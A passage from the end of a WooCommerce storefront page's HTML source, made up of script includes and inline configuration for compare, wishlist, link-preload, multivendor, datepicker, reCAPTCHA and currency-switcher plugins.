416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"Compare","i18n_button_remove":"Remove compare","i18n_button_view":"Browse compare"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.0.7" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_af399cde95bcb700b1832e0b27ea897a","fragment_name":"wcboost_compare_fragments_af399cde95bcb700b1832e0b27ea897a","list_name":"wcboost_compare_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.0.7" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.0" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/gewattha.com\/wishlist-2\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.1.4" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","hash_name":"wcboost_wishlist_hash_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.1.4" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gewattha.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"68155a8908","remove_nonce":"7b309b6db3","reload_nonce":"9e2dd2e956","added_label":"Browse Compare","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"ed4df9082e","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/gewattha.com\/cart\/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https:\/\/gewattha.com\/wishlist-2\/","wishlist_notice_auto_hide":3000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.40" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.40" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.40" id="uael-cookie-lib-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.0" id="e-sticky-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"6b6fa79970","pdf_js_lib":"https:\/\/gewattha.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://gewattha.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.14" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="tawcvs-frontend-js-extra">
/* <![CDATA[ */
var tawcvs = {"tooltip":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/js/frontend.js?ver=20171127" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.14" id="jquery-blockui_js-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/gewattha.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"eacc06891d"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.14" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js?ver=3.6.12" id="wcfm-store-google-maps-cluster-js"></script>
<script type="text/javascript" id="wcfmmp_product_list_js-js-extra">
/* <![CDATA[ */
var wcfmmp_product_list_options = {"search_location":"Insert your address ..","is_geolocate":"1","max_radius":"500","radius_unit":"Km","start_radius":"10","default_lat":"7.0478487","default_lng":"79.8970556","default_zoom":"17","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_cluster":"1","cluster_image":"https:\/\/developers.google.com\/maps\/documentation\/javascript\/examples\/markerclusterer\/m","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product-geolocate/wcfmmp-script-product-lists.js?ver=3.6.12" id="wcfmmp_product_list_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.7.14" id="select2_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.7.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.3.7.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.7.3" id="woocommerce-currency-switcher-js"></script>
